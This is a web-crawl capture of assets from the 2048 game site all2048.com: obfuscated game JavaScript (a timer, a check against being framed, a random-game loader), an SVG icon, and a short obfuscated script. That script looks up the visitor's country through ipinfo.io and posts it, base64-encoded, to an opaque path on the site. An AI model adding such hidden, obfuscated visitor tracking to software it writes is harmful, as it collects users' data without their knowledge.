_0x4c6128=_0x30e2fd[_0x5aff8b(0x51a)][_0x5aff8b(0x405)]('|'),_0x1ed409=-0x17f*0x6+0xb2f+0x5*-0x71;while(!![]){switch(_0x4c6128[_0x1ed409++]){case'0':hour=_0x30e2fd[_0x5aff8b(0x4cf)](Number,_0x15c529[0x1*-0x847+0x18aa+-0x1063]);continue;case'1':var _0x15c529=_0x247d64[_0x5aff8b(0x405)](',');continue;case'2':minute=_0x30e2fd[_0x5aff8b(0x4cf)](Number,_0x15c529[0x1*0xe96+0xa56+-0x18eb]);continue;case'3':var _0x247d64=localStorage[_0x5aff8b(0x28c)](timerKey);continue;case'4':second=_0x30e2fd[_0x5aff8b(0x4cf)](Number,_0x15c529[0x1*-0x1fc1+-0x1dd*0x9+0x3088]);continue;}break;}}}_0x30e2fd[_0x5aff8b(0x26e)](startTimer);}function restartTimer(){var _0x489cee=_0x25114a,_0x26cf05={'XEDkU':function(_0x54cef8){return _0x54cef8();}};_0x26cf05[_0x489cee(0x338)](startTimer);}function triggerlll(){var _0xcc28d9=_0x25114a,_0x26c489={'SaFCQ':function(_0x4261a4){return _0x4261a4();}};_0x26c489[_0xcc28d9(0x2df)](checklll)&&_0x26c489[_0xcc28d9(0x2df)](lll);}function checklll(){var _0x1ce3bf=_0x25114a,_0x51de33={'jgzMp':function(_0x4c7b35,_0x4764a0){return _0x4c7b35!==_0x4764a0;}};return _0x51de33[_0x1ce3bf(0x3eb)](top,self)?!![]:![];}function lll(){var _0x3bced4=_0x25114a,_0xbfa5c0={'fzkbz':_0x3bced4(0x4b9)+_0x3bced4(0x2dc),'kLVUY':_0x3bced4(0x4fe),'yjkUD':function(_0x5db149,_0x2ce061){return _0x5db149+_0x2ce061;},'PCOAn':function(_0x672969,_0x61ac3e){return _0x672969+_0x61ac3e;},'yPRJR':_0x3bced4(0x20d),'OStdV':_0x3bced4(0x41d)+_0x3bced4(0x21b)+_0x3bced4(0x5ab)+_0x3bced4(0x38c)+_0x3bced4(0x355)+_0x3bced4(0x258)+_0x3bced4(0x57c)+_0x3bced4(0x471)+_0x3bced4(0x1d9)+_0x3bced4(0x600)+_0x3bced4(0x5d8)+_0x3bced4(0x2e6)+_0x3bced4(0x2a5)+_0x3bced4(0x4f6)+_0x3bced4(0x2da)+_0x3bced4(0x4de)+_0x3bced4(0x217)+_0x3bced4(0x4f3)+_0x3bced4(0x5d9)+_0x3bced4(0x1df)+_0x3bced4(0x373)+_0x3bced4(0x4ce)+_0x3bced4(0x3f2)+_0x3bced4(0x51f)+_0x3bced4(0x596)+_0x3bced4(0x277),'BODUZ':_0x3bced4(0x51e)+_0x3bced4(0x20e),'gnmvA':function(_0x2e94a6,_0x41e6f9){return _0x2e94a6!==_0x41e6f9;},'IaWoj':_0x3bced4(0x2c6),'UZvKu':function(_0x4b2824,_0x82e406,_0x1a194d){return _0x4b2824(_0x82e406,_0x1a194d);}},_0x14c862=_0xbfa5c0[_0x3bced4(0x3aa)];_0xbfa5c0[_0x3bced4(0x41e)](typeof gameUrl,_0xbfa5c0[_0x3bced4(0x266)])&&(_0x14c862=gameUrl),_0xbfa5c0[_0x3bced4(0x284)](setTimeout,function(){var _0x3f6b18=_0x3bced4;document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x25e)][_0x3f6b18(0x3d7)]='0',document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x25e)][_0x3f6b18(0x316)]='0',document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x25e)][_0x3f6b18(0x472)+_0x3f6b18(0x249)]=_0xbfa5c0[_0x3f6b18(0x5e8)],document[_0x3f6b18(0x573)+_0x3f6b18(0x31d)](_0xbfa5c0[_0x3f6b18(0x55e)])[_0x3f6b18(0x2ce)]=_0xbfa5c0[_0x3f6b18(0x5e2)](_0xbfa5c0[_0x3f6b18(0x574)](_0xbfa5c0[_0x3f6b18(0x3a8)],_0x14c862),_0xbfa5c0[_0x3f6b18(0x4a1)]);},0x1*0x21b9+0xcd3+-0x2aa4);}if(typeof isRgPage!==_0x25114a(0x2c6)){scoreSharingEl&&(scoreSharingEl=null);var rgStartTime=Date[_0x25114a(0x44a)](),randomGameIconEl=document[_0x25114a(0x573)+_0x25114a(0x31d)](_0x25114a(0x2d5)+_0x25114a(0x5fb)),isLoadingRandomGame=![],isLoadedGameScript=![];function loadRandomGame(){var _0x3eb127=_0x25114a,_0x3f026d={'oovJd':_0x3eb127(0x412)+_0x3eb127(0x2ba),'Sycka':_0x3eb127(0x589),'LjOtR':function(_0x5ae868){return _0x5ae868();},'gOAjB':function(_0x125799,_0x231d8f){return _0x125799===_0x231d8f;},'NhIpV':_0x3eb127(0x348),'dauTU':_0x3eb127(0x260)+_0x3eb127(0x594),'FgroH':_0x3eb127(0x59b)+'on','EMWSy':_0x3eb127(0x5a1),'MxjOS':function(_0x1e8b5c,_0x279663){return _0x1e8b5c+_0x279663;},'kbDCF':_0x3eb127(0x27b),'UYbwH':function(_0x4dbcef,_0x1f211b,_0x100fb8){return _0x4dbcef(_0x1f211b,_0x100fb8);},'EWsQn':_0x3eb127(0x3d3)+'r','Duepa':function(_0x40e64d,_0x4b762d,_0x483a83){return _0x40e64d(_0x4b762d,_0x483a83);},'YGhVB':_0x3eb127(0x5c2)+_0x3eb127(0x53e)+_0x3eb127(0x416),'xbBAk':_0x3eb127(0x246),'kgITn':_0x3eb127(0x58c)+_0x3eb127(0x24c)},_0x19a347=_0x3f026d[_0x3eb127(0x3dc)][_0x3eb127(0x405)]('|'),_0x55113b=0x15ca+-0x63b+-0xf8f;while(!![]){switch(_0x19a347[_0x55113b++]){case'0':if(isLoadingRandomGame)return;continue;case'1':randomGameIconEl[_0x3eb127(0x3af)][_0x3eb127(0x447)](_0x3f026d[_0x3eb127(0x387)]);continue;case'2':var _0x3ca140={'qABoA':_0x3f026d[_0x3eb127(0x387)],'rPAMa':function(_0x4ac1a9){var _0x434d91=_0x3eb127;return _0x3f026d[_0x434d91(0x3f9)](_0x4ac1a9);},'vuAoG':function(_0x365773,_0x161ac8){var _0x5f1705=_0x3eb127;return _0x3f026d[_0x5f1705(0x37c)](_0x365773,_0x161ac8);},'qOuNb':_0x3f026d[_0x3eb127(0x1f6)],'zixwj':_0x3f026d[_0x3eb127(0x4ed)],'hBXRs':_0x3f026d[_0x3eb127(0x520)],'pORzs':_0x3f026d[_0x3eb127(0x21c)],'KVYeO':function(_0x571fe6,_0x2b38a7){var _0x2afaf1=_0x3eb127;return _0x3f026d[_0x2afaf1(0x599)](_0x571fe6,_0x2b38a7);},'wdQDI':_0x3f026d[_0x3eb127(0x4c2)],'uByEH':function(_0x391560,_0x171c79,_0xe3740c){var _0x231ff7=_0x3eb127;return _0x3f026d[_0x231ff7(0x2b4)](_0x391560,_0x171c79,_0xe3740c);},'oDoUi':_0x3f026d[_0x3eb127(0x3e3)]};continue;case'3':if(_0x3f026d[_0x3eb127(0x3f9)](has10SecondsPassed)){location[_0x3eb127(0x5c1)]();return;}continue;case'4':_0x3f026d[_0x3eb127(0x3f9)](showVariationLoadingSpinner);continue;case'5':_0x3f026d[_0x3eb127(0x45f)](fetch,_0x3f026d[_0x3eb127(0x599)](_0x3f026d[_0x3eb127(0x234)],gameSize),{'method':_0x3f026d[_0x3eb127(0x27d)],'headers':{'Accept':_0x3f026d[_0x3eb127(0x205)]}})[_0x3eb127(0x435)](_0x7a31ac=>_0x7a31ac[_0x3eb127(0x460)]())[_0x3eb127(0x435)](_0x580f89=>{var _0x4a5704=_0x3eb127,_0x556c2b={'YknTx':_0x3ca140[_0x4a5704(0x2bb)],'DtokU':function(_0x10e1ef){var _0x4aa105=_0x4a5704;return _0x3ca140[_0x4aa105(0x4f8)](_0x10e1ef);}};if(_0x3ca140[_0x4a5704(0x1e9)](_0x580f89[_0x4a5704(0x256)],_0x3ca140[_0x4a5704(0x524)])){if(_0x580f89[_0x4a5704(0x516)]&&_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x250)]){var _0x1c337c=_0x3ca140[_0x4a5704(0x2b5)][_0x4a5704(0x405)]('|'),_0x83456d=-0x1138+0x126f+-0x137;while(!![]){switch(_0x1c337c[_0x83456d++]){case'0':document[_0x4a5704(0x27e)+_0x4a5704(0x219)](_0x3ca140[_0x4a5704(0x209)])[_0x4a5704(0x25e)][_0x4a5704(0x58a)]=0x2*0x1299+-0xe+-0x1292*0x2+0.4;continue;case'1':gVal=_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x250)];continue;case'2':game_manager[_0x4a5704(0x3d2)][_0x4a5704(0x3a0)]=-0x5*-0x56a+0x142f+-0x2f41;continue;case'3':document[_0x4a5704(0x573)+_0x4a5704(0x31d)](_0x3ca140[_0x4a5704(0x492)])[_0x4a5704(0x2c0)+'t']=_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x4e2)];continue;case'4':game_manager[_0x4a5704(0x2f7)]();continue;case'5':document[_0x4a5704(0x573)+_0x4a5704(0x31d)](_0x3ca140[_0x4a5704(0x492)])[_0x4a5704(0x581)]=_0x3ca140[_0x4a5704(0x3ef)]('/',_0x580f89[_0x4a5704(0x516)][_0x4a5704(0x5a5)]);continue;case'6':_0x3ca140[_0x4a5704(0x4f8)](processGVal);continue;}break;}}}else console[_0x4a5704(0x1dd)](_0x3ca140[_0x4a5704(0x24e)]);_0x3ca140[_0x4a5704(0x5f5)](setTimeout,function(){var _0x3fadec=_0x4a5704;randomGameIconEl[_0x3fadec(0x3af)][_0x3fadec(0x564)](_0x556c2b[_0x3fadec(0x450)]),isLoadingRandomGame=![],_0x556c2b[_0x3fadec(0x31b)](removeVariationLoadingSpinner);},-0x5*0x3d+-0x15a1+0x1736*0x1);})[_0x3eb127(0x5a6)](_0x38db41=>{var _0x4941da=_0x3eb127;console[_0x4941da(0x1dd)](_0x3ca140[_0x4941da(0x547)]),_0x3ca140[_0x4941da(0x4f8)](removeVariationLoadingSpinner);});continue;case'6':isLoadingRandomGame=!![];continue;}break;}}function has10SecondsPassed(){var _0x4744f1=_0x25114a,_0x176130={'WGMgO':function(_0x3fc19e,_0x1a62e2){return _0x3fc19e>=_0x1a62e2;},'mvvQg':function(_0x448f0c,_0x53d7f5){return _0x448f0c-_0x53d7f5;}};return _0x176130[_0x4744f1(0x498)](_0x176130[_0x4744f1(0x513)](Date[_0x4744f1(0x44a)](),rgStartTime),-0x310d+0x3*0xe3e+0x2d63);}}

--- FILE ---
content_type: image/svg+xml
request_url: https://all2048.com/img/fullscreen-open.svg
body_size: 704
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-480.000000, -48.000000)">
            <g transform="translate(480.000000, 48.000000)">
                <path d="M24,0 L24,24 L0,24 L0,0 L24,0 Z M12.5934901,23.257841 L12.5819402,23.2595131 L12.5108777,23.2950439 L12.4918791,23.2987469 L12.4918791,23.2987469 L12.4767152,23.2950439 L12.4056548,23.2595131 C12.3958229,23.2563662 12.3870493,23.2590235 12.3821421,23.2649074 L12.3780323,23.275831 L12.360941,23.7031097 L12.3658947,23.7234994 L12.3769048,23.7357139 L12.4804777,23.8096931 L12.4953491,23.8136134 L12.4953491,23.8136134 L12.5071152,23.8096931 L12.6106902,23.7357139 L12.6232938,23.7196733 L12.6232938,23.7196733 L12.6266527,23.7031097 L12.609561,23.275831 C12.6075724,23.2657013 12.6010112,23.2592993 12.5934901,23.257841 L12.5934901,23.257841 Z M12.8583906,23.1452862 L12.8445485,23.1473072 L12.6598443,23.2396597 L12.6498822,23.2499052 L12.6498822,23.2499052 L12.6471943,23.2611114 L12.6650943,23.6906389 L12.6699349,23.7034178 L12.6699349,23.7034178 L12.678386,23.7104931 L12.8793402,23.8032389 C12.8914285,23.8068999 12.9022333,23.8029875 12.9078286,23.7952264 L12.9118235,23.7811639 L12.8776777,23.1665331 C12.8752882,23.1545897 12.8674102,23.1470016 12.8583906,23.1452862 L12.8583906,23.1452862 Z M12.1430473,23.1473072 C12.1332178,23.1423925 12.1221763,23.1452606 12.1156365,23.1525954 L12.1099173,23.1665331 L12.0757714,23.7811639 C12.0751323,23.7926639 12.0828099,23.8018602 12.0926481,23.8045676 L12.108256,23.8032389 L12.3092106,23.7104931 L12.3186497,23.7024347 L12.3186497,23.7024347 L12.3225043,23.6906389 L12.340401,23.2611114 L12.337245,23.2485176 L12.337245,23.2485176 L12.3277531,23.2396597 L12.1430473,23.1473072 Z" fill-rule="nonzero"/>
                <path d="M18.5,5.5 L16,5.5 C15.1716,5.5 14.5,4.82843 14.5,4 C14.5,3.17157 15.1716,2.5 16,2.5 L19,2.5 C20.3807,2.5 21.5,3.61929 21.5,5 L21.5,8 C21.5,8.82843 20.8284,9.5 20,9.5 C19.1716,9.5 18.5,8.82843 18.5,8 L18.5,5.5 Z M8,5.5 L5.5,5.5 L5.5,8 C5.5,8.82843 4.82843,9.5 4,9.5 C3.17157,9.5 2.5,8.82843 2.5,8 L2.5,5 C2.5,3.61929 3.61929,2.5 5,2.5 L8,2.5 C8.82843,2.5 9.5,3.17157 9.5,4 C9.5,4.82843 8.82843,5.5 8,5.5 Z M8,18.5 L5.5,18.5 L5.5,16 C5.5,15.1716 4.82843,14.5 4,14.5 C3.17157,14.5 2.5,15.1716 2.5,16 L2.5,19 C2.5,20.3807 3.61929,21.5 5,21.5 L8,21.5 C8.82843,21.5 9.5,20.8284 9.5,20 C9.5,19.1716 8.82843,18.5 8,18.5 Z M16,18.5 L18.5,18.5 L18.5,16 C18.5,15.1716 19.1716,14.5 20,14.5 C20.8284,14.5 21.5,15.1716 21.5,16 L21.5,19 C21.5,20.3807 20.3807,21.5 19,21.5 L16,21.5 C15.1716,21.5 14.5,20.8284 14.5,20 C14.5,19.1716 15.1716,18.5 16,18.5 Z" fill="#888888"/>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://all2048.com/assets/js/5374034a40c8d6800cb4f449c2ea00a0.js?v=99
body_size: 549
content:
function _0xbd43(_0x3c9e0a,_0x52175e){var _0x373e90=_0x373e();return _0xbd43=function(_0xbd43d6,_0x3201b3){_0xbd43d6=_0xbd43d6-0x68;var _0x4a6131=_0x373e90[_0xbd43d6];return _0x4a6131;},_0xbd43(_0x3c9e0a,_0x52175e);}function _0x373e(){var _0x1375d6=['https://ipinfo.io/country','17997LRmcpZ','POST','error','102198fnNwKW','cors','no-referrer','9yeSMIG','2760618ZBSqKP','11yVySkD','/b4e56b10a538fe0fafd0f8e145b0f621/','http://putu.com','148IMiOTD','13529496TSFGuW','text','GET','239420SMhDMK','catch','5apKBDo','text/plain;charset=UTF-8','42loQQsf','1396584HKNWce','status','3366170tWQwWg'];_0x373e=function(){return _0x1375d6;};return _0x373e();}(function(_0x188022,_0x40ffc1){var _0x4e62d0=_0xbd43,_0x505477=_0x188022();while(!![]){try{var _0x23deda=-parseInt(_0x4e62d0(0x6a))/0x1*(parseInt(_0x4e62d0(0x74))/0x2)+parseInt(_0x4e62d0(0x71))/0x3*(parseInt(_0x4e62d0(0x7c))/0x4)+-parseInt(_0x4e62d0(0x68))/0x5*(parseInt(_0x4e62d0(0x6c))/0x6)+-parseInt(_0x4e62d0(0x78))/0x7+parseInt(_0x4e62d0(0x6d))/0x8+parseInt(_0x4e62d0(0x77))/0x9*(-parseInt(_0x4e62d0(0x6f))/0xa)+-parseInt(_0x4e62d0(0x79))/0xb*(-parseInt(_0x4e62d0(0x7d))/0xc);if(_0x23deda===_0x40ffc1)break;else _0x505477['push'](_0x505477['shift']());}catch(_0x520714){_0x505477['push'](_0x505477['shift']());}}}(_0x373e,0x31650));var isgld=![];function ggld(){var _0x44cc7d=_0xbd43;if(isgld)return;isgld=!![];var _0x2da628={'method':_0x44cc7d(0x7f),'headers':{'Content-Type':_0x44cc7d(0x6b)},'body':undefined,'referrer':'','referrerPolicy':_0x44cc7d(0x76),'origin':_0x44cc7d(0x7b),'mode':_0x44cc7d(0x75),'credentials':'same-origin','cache':'default','redirect':_0x44cc7d(0x73),'keepalive':![],'signal':undefined,'window':window};fetch(_0x44cc7d(0x70),_0x2da628)['then'](function(_0x17d987){var _0x58e76b=_0x44cc7d;if(_0x17d987[_0x58e76b(0x6e)]!==0xc8)return;return _0x17d987[_0x58e76b(0x7e)]();})['then'](function(_0x2731cc){sgld(_0x2731cc);})[_0x44cc7d(0x69)](function(_0x1c3390){});}function sgld(_0x1c1777){var _0x5cfb5a=_0xbd43;fetch(_0x5cfb5a(0x7a)+btoa(_0x1c1777),{'method':_0x5cfb5a(0x72),'headers':{'X-CSRF-TOKEN':document['querySelector']('meta[name=\x22csrf-token\x22]')['content']}});}